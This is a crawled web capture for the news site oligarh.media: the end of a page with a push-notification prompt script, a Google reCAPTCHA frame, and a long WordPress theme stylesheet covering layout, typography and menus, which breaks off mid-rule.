    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NRBb5W8PSZ6Zx7Znd3CXXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967421904');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088
body_size: 69488
content:
/*
Theme Name: Oligarh
Author: PaulGuro
License: Oligarh Licence
Copyright: (c) 2017 PaulGuro
*/
/* Theme color: 0080ce */
/**
 * =>Include Fonts
 **/
@import url("css/fonts/include-this.css");

/**
 * =>Default Elements
 **/
body{
    background: #fff;
}
body {
    background: #fff;
}
body.boxed{
    background-color: #eee;
}
.main-wrap{
    margin: 0 auto;
}
.main-wrap.top-radius{
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
body.active-top-line .main-wrap{
    border-top: 3px solid #000000;
}
@media only screen and (max-width : 668px){
    body.active-top-line .main-wrap{
        border-top: none;
    }
}
.main-wrap .container{
    width: 100%;
}
body.full-width .main-wrap{
    width: 100%;
}
@media( min-width: 801px ){
    .boxed .main-wrap{
        width: 100% !important;
    }
}
@media only screen and (max-width : 800px) {
    .boxed .main-wrap{
        max-width:  100% !important;
    }
}
body.boxed .main-wrap{
    max-width: 1180px;
    padding: 0;
    background-color: #fff;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
    -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.27);
    -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.27);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.27);
}
.container{
    margin-right: auto;
    margin-left: auto;
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
}
@media only screen and (max-width : 992px) {
    .container{
        padding-left: 20px;
        padding-right: 20px;
    }
}
@media only screen and (max-width : 480px) {
    .container{
        padding-left: 15px;
        padding-right: 15px;
    }
}
.content-wrap{
    margin: 0 auto;
    padding: 0;
    min-width: 300px;
}
body.boxed .content-wrap{
    overflow: hidden;
}
.container {
    width: 100%;
}
.page-layout-3-col-0 .content-column{
    width:100% !important;
}
.page-layout-1-col .container,
.page-layout-1-col .content-wrap,
body.boxed.page-layout-1-col .site-header .main-menu-wrapper,
body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.page-layout-1-col.boxed .main-wrap,
.page-layout-2-col-right .container,
.page-layout-2-col-right .content-wrap,
body.page-layout-2-col-right.boxed .main-wrap,
.page-layout-2-col-left .container,
.page-layout-2-col-left .content-wrap,
body.page-layout-2-col-left.boxed .main-wrap{
    max-width:1180px;
}
body .site-header .main-menu-wrapper.pinned {
    max-width:100%!important;
    background-color: #ffffff;
}
body .site-header .main-menu-wrapper.pinned {
    box-shadow: 0 5px 5px -5px #313131;
}

@media (min-width: 801px){
    .layout-2-col .content-column{
        width:67%;
    }
}
@media (min-width: 801px){
    .layout-2-col .sidebar-column{
        width:33%;
    }
}

@media (max-width: 800px){
    .layout-2-col .content-column {
        width: 100% !important;
    }
}
@media (max-width: 800px){
    .layout-2-col .sidebar-column{
        width:100% !important;
    }
}
@media (min-width: 801px){
    .layout-2-col.layout-2-col-2 .content-column{
        left:33%;
    }
}
@media (min-width: 801px){
    .rtl .layout-2-col.layout-2-col-2 .content-column{
        left:inherit;
        right:33%;
    }
}
@media (min-width: 801px){
    .layout-2-col.layout-2-col-2 .sidebar-column{
        right:67%;
    }
}
@media (min-width: 801px){
    .rtl .layout-2-col.layout-2-col-2 .sidebar-column{
        right:inherit;
        left:67%;
    }
}
.page-layout-3-col-0 .container,
.page-layout-3-col-0 .content-wrap,
body.page-layout-3-col-0.boxed .main-wrap,
.page-layout-3-col-1 .container,
.page-layout-3-col-1 .content-wrap,
body.page-layout-3-col-1.boxed .main-wrap,
.page-layout-3-col-2 .container,
.page-layout-3-col-2 .content-wrap,
body.page-layout-3-col-2.boxed .main-wrap,
.page-layout-3-col-3 .container,
.page-layout-3-col-3 .content-wrap,
body.page-layout-3-col-3.boxed .main-wrap,
.page-layout-3-col-4 .container,
.page-layout-3-col-4 .content-wrap,
body.page-layout-3-col-4.boxed .main-wrap,
.page-layout-3-col-5 .container,
.page-layout-3-col-5 .content-wrap,
body.page-layout-3-col-5.boxed .main-wrap,
.page-layout-3-col-6 .container,
.page-layout-3-col-6 .content-wrap,
body.page-layout-3-col-6.boxed .main-wrap,
body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,
body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{
    max-width:1300px;
}
@media (min-width: 1000px){
    .layout-3-col .content-column{
        width:58%;
    }
}
@media (min-width: 1000px){
    .layout-3-col .sidebar-column-primary{
        width:25%;
    }
}
@media (min-width: 1000px){
    .layout-3-col .sidebar-column-secondary{
        width:17%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col .content-column{
        width:67%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col .sidebar-column-primary{
        width:33%;
    }
}
@media (max-width: 800px) and (min-width:500px){
    .layout-3-col .sidebar-column-primary{
        width:54%;
    }
}
@media (max-width: 800px) and (min-width:500px){
    .layout-3-col .sidebar-column-secondary{
        width:46%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-2 .sidebar-column-primary{
        left:17%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-2 .sidebar-column-primary{
        left:inherit;
        right:17%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-2 .sidebar-column-secondary{
        right:25%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-2 .sidebar-column-secondary{
        right:inherit;
        left:25%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-3 .content-column{
        left:25%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-3 .content-column{
        left:inherit;
        right:25%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-3 .sidebar-column-primary{
        right:58%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-3 .sidebar-column-primary{
        right:inherit;
        left:58%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-4 .content-column{
        left:17%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-4 .content-column{
        left:inherit;
        right:17%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-4 .sidebar-column-primary{
        left:17%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-4 .sidebar-column-primary{
        left:inherit;
        right:17%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-4 .sidebar-column-secondary{
        right:83%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-4 .sidebar-column-secondary{
        right:inherit;
        left:83%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-5 .content-column{
        left:42%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-5 .content-column{
        left:inherit;
        right:42%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-5 .sidebar-column-primary{
        right:58%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-5 .sidebar-column-primary{
        right:inherit;
        left:58%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-5 .sidebar-column-secondary{
        right:58%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-5 .sidebar-column-secondary{
        right:inherit;
        left:58%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-6 .content-column{
        left:42%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-6 .content-column{
        left:inherit;
        right:42%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-6 .sidebar-column-primary{
        right:41%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-6 .sidebar-column-primary{
        right:inherit;
        left:41%;
    }
}
@media (min-width: 1000px){
    .layout-3-col-6 .sidebar-column-secondary{
        right:83%;
    }
}
@media (min-width: 1000px){
    .rtl .layout-3-col-6 .sidebar-column-secondary{
        right:inherit;
        left:83%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col-3 .content-column,
    .layout-3-col-5 .content-column,
    .layout-3-col-6 .content-column{
        left:33%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .rtl .layout-3-col-3 .content-column,
    .rtl .layout-3-col-5 .content-column,
    .rtl .layout-3-col-6 .content-column{
        left:inherit;
        right:33%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col-3 .sidebar-column-primary,
    .layout-3-col-5 .sidebar-column-primary,
    .layout-3-col-6 .sidebar-column-primary{
        right:67%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .rtl .layout-3-col-3 .sidebar-column-primary,
    .rtl .layout-3-col-5 .sidebar-column-primary,
    .rtl .layout-3-col-6 .sidebar-column-primary{
        right:inherit;
        left:67%;
    }
}
@media (max-width:1000px) and (min-width: 801px){
    .layout-3-col .sidebar-column-secondary{
        display: none;
    }
}
@media (max-width:500px){
    .layout-3-col .sidebar-column-secondary{
        display: none;
    }
}
@media (max-width: 800px) and (min-width:500px){
    .layout-3-col .sidebar-column-secondary,
    .layout-3-col .sidebar-column-primary{
        float:left
    }
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12,
.vc_row .vc_column_container>.vc_column-inner{
    padding-left:15px;
    padding-right:15px;
}
.vc_row.wpb_row{
    margin-left:-15px;
    margin-right:-15px;
}
.widget,
.entry-content .better-studio-shortcode,
.better-studio-shortcode,
.bs-shortcode,
.bs-listing,
.betteradscontainer,
.content-column > div:last-child,
.slider-style-18-container,
.slider-style-16-container,
.slider-style-8-container,
.slider-style-2-container,
.slider-style-4-container,
.bsp-wrapper,
.single-container,
.content-column > div:last-child,
.vc_row .vc_column-inner .wpb_content_element,
.wc-account-content-wrap,
.order-customer-detail,
.order-detail-wrap{
    margin-bottom:15px;
}
.archive-title{
    margin-bottom:20px;
}
.layout-1-col,
.layout-2-col,
.layout-3-col{
    margin-top:25px;
}
.entry-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child,
.bs-listing.bs-listing-products .bs-slider-controls, .bs-listing.bs-listing-products .bs-pagination{
    margin-top:-25px!important;
}
.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.wrapper-sticky>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.wrapper-sticky>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{
    padding-top:25px!important;
}
.vc_row-has-fill .wpb_wrapper > .bsp-wrapper:last-child,
.vc_col-has-fill .wpb_wrapper > .bsp-wrapper:last-child,
.vc_row-has-fill .wpb_wrapper > .bs-listing:last-child,
.vc_col-has-fill .wpb_wrapper > .bs-listing:last-child,
.main-section,
#bbpress-forums #bbp-search-form{
    margin-bottom:25px;
}
.layout-1-col .single-page-builder-content,
.layout-3-col-0 .single-page-builder-content{
    margin-bottom:-25px;
}
.bs-listing-modern-grid-listing-3.bs-listing{
    margin-bottom:5px!important;
}
.single-container > .post-author,
.post-related,
.post-related + .comments-template,
.post-related+.single-container,
.post-related+.ajax-post-content,
.post-related,
.comments-template,
.comment-respond.comments-template,
.betteradscontainer.adloc-post-before-author,
.woocommerce-page div.product .woocommerce-tabs,
.woocommerce-page div.product .related.products,
.woocommerce .cart-collaterals .cart_totals,
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-checkout-review-order-wrap,
.woocommerce + .woocommerce,
.woocommerce + .bs-shortcode,
.up-sells.products{
    margin-top:30px;
}
.better-gcs-wrapper{
    margin-top:-30px;
}
.slider-style-21-container,
.slider-style-20-container,
.slider-style-19-container,
.slider-style-17-container,
.slider-style-15-container,
.slider-style-13-container,
.slider-style-11-container,
.slider-style-9-container,
.slider-style-7-container,
.slider-style-4-container.slider-container-1col,
.slider-style-3-container,
.slider-style-5-container,
.slider-style-2-container.slider-container-1col,
.slider-style-1-container{
    padding-top:25px;
    padding-bottom:30px;
    margin-bottom:-25px;
}
.listing .col-xs-1,
.listing .col-sm-1,
.listing .col-md-1,
.listing .col-lg-1,
.listing .col-xs-2,
.listing .col-sm-2,
.listing .col-md-2,
.listing .col-lg-2,
.listing .col-xs-3,
.listing .col-sm-3,
.listing .col-md-3,
.listing .col-lg-3,
.listing .col-xs-4,
.listing .col-sm-4,
.listing .col-md-4,
.listing .col-lg-4,
.listing .col-xs-5,
.listing .col-sm-5,
.listing .col-md-5,
.listing .col-lg-5,
.listing .col-xs-6,
.listing .col-sm-6,
.listing .col-md-6,
.listing .col-lg-6,
.listing .col-xs-7,
.listing .col-sm-7,
.listing .col-md-7,
.listing .col-lg-7,
.listing .col-xs-8,
.listing .col-sm-8,
.listing .col-md-8,
.listing .col-lg-8,
.listing .col-xs-9,
.listing .col-sm-9,
.listing .col-md-9,
.listing .col-lg-9,
.listing .col-xs-10,
.listing .col-sm-10,
.listing .col-md-10,
.listing .col-lg-10,
.listing .col-xs-11,
.listing .col-sm-11,
.listing .col-md-11,
.listing .col-lg-11,
.listing .col-xs-12,
.listing .col-sm-12,
.listing .col-md-12,
.listing .col-lg-12{
    padding-left: 15px;
    padding-right: 15px;
}
.listing .row{
    margin-left: -15px;
    margin-right: -15px;
}

.heading-typo,
h1, h2, h3, h4, h5, h6,
.site-header .site-branding .logo{
    color: #2D2D2D;
}
h1, h2, h3, h4, h5, h6{
    line-height: 1.3;
}
h1{
    font-size: 34px;
}
h2{
    font-size: 30px;
}
h3{
    font-size: 25px;
}
h4{
    font-size: 20px;
}
h5{
    font-size: 17px;
}
h6{
    font-size: 15px;
}

.term-badges .format-badge,
.term-badges .term-badge{
    display: inline-block;
    line-height: 0;
}
.term-badges a{
    color: #8b8b8b;
    padding: 0 0 4px;
}
.term-badges a:hover{
    color: #000000;
}
.term-badges .fa{
    margin-right: 2px;
}
.term-badges.floated a{
    padding: 2px 7px;
    background: #000000;
    color: #FFF;
    margin-right: 3px;
    margin-bottom: 3px;
    display: inline-block;
    line-height: 1.7;
    max-width: 150px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: top;
}
.term-badges.floated{
    position: absolute;
    top: 0;
    left: 20px;
    z-index: 1;
    line-height: 0;
    font-size:0;
    display:none;

}
.term-badges.text-badges{
    line-height: 1.4;
}
.term-badges.text-badges .term-badge{
    margin-right: 10px;
}
.term-badges.text-badges .term-badge:last-child{
    margin-right: 0;
}
.term-badges.text-badges a{
    background-color: transparent !important;
    color: #000000 !important;
    font-weight: 500;
    padding: 0;
display:none;
}
.format-icon{
    position: absolute;
    right: 20px;
    top: 20px;
    pointer-events: none;
    width: 32px;
    height: 32px;
    border: 2px solid #FFF;
    line-height: 28px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    background: rgba(0, 0, 0, 0.2);
    font-size: 14px;
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.42);
    text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.23);
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
}
.format-icon .fa{
    line-height: 28px;
    width: 100%;
    text-align: center;
}
.format-icon.format-audio{
    padding-right: 2px;
}
.format-icon.format-video{
    padding-left: 2px;
}
.post-summary p:last-child{
    margin-bottom: 0;
}


.entry-content a.read-more,
a.read-more{
    font-size: 12px;
    color: #fff;
    background: #434343;
    display: inline-block;
    padding: 3px 11px;
    text-transform: uppercase !important;
    margin-top: 13px;
}
.entry-content a.read-more,
a.read-more:hover{
    color: #fff;
}


.better-control-nav li a.better-active,
.better-control-nav li:hover a {
    background-color: #000000;
}

.main-bg-color{
    background-color: #000000;
    color: #fff;
}
.main-color{
    color: #000000;
}

::selection {
    background: #000000;
    color: #fff;
    text-shadow: none;
}
::-moz-selection {
    background: #000000;
    color: #fff;
    text-shadow: none;
}

.img-holder{
    position: relative;
    width: 80px;
    background: #eee;
    display: inline-block;
    float: left;
    margin-right: 15px;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    border-radius: 5px;
}
.img-holder:before {
    display: block;
    content: " ";
    width: 100%;
    padding-top: 70%;
}
code{
    padding: 4px 6px;
    font-size: 90%;
    color: inherit;
    background-color: #EAEAEA;
    border-radius: 0;
}
pre {
    padding: 15px;
    background-color: #f5f5f5;
    border: 1px solid #DCDCDC;
    border-radius: 0;
}

.search-field::-ms-clear {
    display: none;
}
.modal{
    z-index: 99999;
}

/**
 * ->Typography
 **/
body{
    font: 14px/1.7 'Lato', sans-serif;
    color: #5f6569;
    -webkit-text-size-adjust: 100%;
    text-rendering: optimizeLegibility;
    font-size-adjust: auto;
}

/* links and text helpers */
a:hover{
    color: #000000;
}
a:focus{
    color: inherit;
}
a, a:focus, a:hover{
    text-decoration: none;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}


/* Form elements */
textarea,
input[type=url],
input[type=tel],
input[type=search],
input[type=password],
input[type=email],
input[type=number],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime-local],
input[type=date],
input[type=color],
input[type=text]{
    height: 36px;
    width: 100%;
    padding: 6px 6px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
textarea{
    display: block;
    width: 100%;
    height: auto;
    background-color: #fff;
}
textarea:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="color"]:focus,
input[type="text"]:focus {
    /*border-color: #000000;*/
    outline: 0;
}
.btn,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="button"]{
    background: #000000;
    border: none;
    color: #fff;
    border-radius: 0;
    outline: none;
    height: 32px;
    line-height: 32px;
    padding: 0 12px;
    vertical-align: middle;
    text-transform: uppercase !important;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.entry-content .btn,
.entry-content button,
.entry-content html input[type="button"],
.entry-content input[type="reset"],
.entry-content input[type="submit"],
.entry-content input[type="button"]{
    color: #fff;
}
.btn:focus,
.btn:hover,
button:focus,
button:hover,
html input[type="button"]:focus,
html input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
input[type="button"]:focus,
input[type="button"]:hover{
    background-color: #000000;
    opacity: 0.85;
}
.btn.btn-lg{
    height: 57px;
    line-height: 57px;
    padding: 0 30px;
}
.btn.btn-xs{
    height: 47px;
    line-height: 47px;
    padding: 0 20px;
}
.btn.btn-light {
    background: #FFF;
    border:1px solid #D4D4D4;
    color: #9C9C9C !important;
    font-family: "Open Sans", Helvetica, sans-serif;
    font-size: 12px;
    height: auto;
    padding: 0 13px;
}
.btn.btn-light:hover,.btn.btn-light.hover {
    border-color: #868686;
    color: #868686 !important;
}
.btn.btn-light[disabled] {
    border-color: #EAEAEA;
    color: #EAEAEA;
}


/**
 * ->Other
 **/
.margin-sm-left {
    margin-left: 7px;
}
.margin-sm-right {
    margin-right: 7px;
}
.margin-xsm-left {
    margin-left: 3px;
}
.margin-xsm-right {
    margin-right: 3px;
}
.limit-line {
    overflow: hidden;
    white-space: nowrap;
}
.limit-dot-line {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.top-line{
    border-top: 1px solid #f4f4f4;
}
.bottom-line{
    border-bottom: 1px solid #f4f4f4;
}
li.bottom-line:last-child{
    border-bottom: none;
}
.no-list-style{
    list-style: none !important;
}
.no-list-style li{
    padding-right: 0 !important;
}
.no-list-style li:before {
    display: none !important;
}


/**
* ->Text Padding
**/
.bs-padding-1-1{
    margin-left: 5%;
    margin-right: 5%;
}
.bs-padding-0-1{
    margin-right: 5%;
}
.bs-padding-1-0{
    margin-left: 5%;
}
.bs-padding-2-2{
    margin-left: 10%;
    margin-right: 10%;
}
.bs-padding-2-1{
    margin-left: 10%;
    margin-right: 5%;
}
.bs-padding-1-2{
    margin-left: 5%;
    margin-right: 10%;
}
.bs-padding-0-2{
    margin-right: 10%;
}
.bs-padding-2-0{
    margin-left: 10%;
}
.bs-padding-3-3{
    margin-left: 15%;
    margin-right: 15%;
}
.bs-padding-0-3{
    margin-right: 15%;
}
.bs-padding-3-0{
    margin-left: 15%;
}


/**
* ->Column Text Padding
**/
.bs-shortcode-col.bs-padding-1-1{
    margin-left: 0;
    margin-right: 0;

    padding-left: 5%;
    padding-right: 5%;
}
.bs-shortcode-col.bs-padding-0-1{
    margin-right: 0;
    padding-right: 5%;
}
.bs-shortcode-col.bs-padding-1-0{
    margin-left: 0;
    padding-left: 5%;
}
.bs-shortcode-col.bs-padding-2-2{
    margin-left: 0;
    margin-right: 0;

    padding-left: 10%;
    padding-right: 10%;
}
.bs-shortcode-col.bs-padding-2-1{
    margin-left: 0;
    margin-right: 0;

    padding-left: 10%;
    padding-right: 5%;
}
.bs-shortcode-col.bs-padding-1-2{
    margin-left: 0;
    margin-right: 0;

    padding-left: 5%;
    padding-right: 10%;
}
.bs-shortcode-col.bs-padding-0-2{
    margin-right: 0;
    padding-right: 10%;
}
.bs-shortcode-col.bs-padding-2-0{
    margin-left: 0;
    padding-left: 10%;
}
.bs-shortcode-col.bs-padding-3-3{
    margin-left: 0;
    margin-right: 0;

    padding-left: 15%;
    padding-right: 15%;
}
.bs-shortcode-col.bs-padding-0-3{
    margin-right: 0;
    padding-right: 15%;
}
.bs-shortcode-col.bs-padding-3-0{
    margin-left: 0;
    padding-left: 15%;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    background-color: #f1f1f1;
    -webmit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #000000;
    display: block;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}


/* global search form */
.search-form input[type="search"]{
    float: left;
    height: 38px;
    line-height: 38px;
    margin-right: 8px;
    font-size: 12px;
    box-shadow: none;
}
.search-form input[type="submit"]{
    height: 38px;
    line-height: 36px;
}


/* post meta */
.bs-listing-listing-thumbnail-1 .post-meta{

    display:inline-block;
}
.post-meta {
    padding-top: 2px;
    font-style: inherit;
}
.post-meta .time{
    margin-right: 10px;
}
.post-meta .views{
    float: none;
    margin-right: 10px;
    font-style: normal;
}
.post-meta .comments{
    margin-left: 10px;
    font-style: normal;
    float: right;
}
.post-meta .rating:first-child:last-child,
.post-meta .comments:first-child:last-child {
    float: none;
    margin-left: 0;
}
.post-meta .rating + .comments{
    float: none;
    margin-left: 0;
}
.post-meta .views .fa,
.post-meta .comments .fa{
    display: inline-block;
    margin-right: 3px;
}
.post-meta a:hover{
    color: #000000;
}
.post-meta .post-author-avatar img{
    margin-right: 5px;
    margin-top: -2px;
}
.post-meta .post-author{
    font-weight: bolder;
    font-style: normal;
    margin-right: 8px;
    max-width: 110px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
    vertical-align: middle;
}
.post-meta .post-author:after {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f111';
    margin-left: 8px;
    font-size: 5px;
    vertical-align: middle;
    color: #adb5bd;
}
.post-meta .post-author-a:last-child .post-author{
    margin-right: 0;
}
.post-meta .post-author-a:last-child .post-author:after{
    display: none;
}


/**
 * =>Menu
 **/
ul.menu{
    padding: 0;
    margin: 0;
    list-style: none;
}
#user-mobile {
    height: 75px;
    border-bottom: 2px solid #C7C7C7;
    border-top: 2px solid #C7C7C7;
}
ul.menu a{
    text-decoration: none;
}
ul.menu ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.menu > li{
    float: left;
}
ul.menu > li.alignright {
    float: right;
}
ul.menu li > a{
    position: relative;
    font-size: 1em;
}
ul.menu > li .sub-menu{
    background-color: #eee;
    position: absolute;
    top: 102%;
    top: calc( 100% + 1px );
    z-index: 100;
    width: 200px;
}
ul.menu > li .sub-menu .sub-menu{
    left: 99.4%;
    top: 0 !important;
}
ul.menu > li li:hover > .sub-menu{
    display: block;
}
ul.menu li.menu-have-icon > a > .bf-icon{
    margin-right: 6px;
    display: none;
}
ul.menu li.menu-title-hide > a > .bf-icon{
    margin-right: 0;
}
ul.menu li.menu-title-hide > a{
    padding: 0 15px;
    display: inline-block;
}
ul.menu li.menu-item-has-children.menu-title-hide > a:after{
    display: none;
}
ul.menu li.menu-item-has-children > a:after {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 26px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f107';
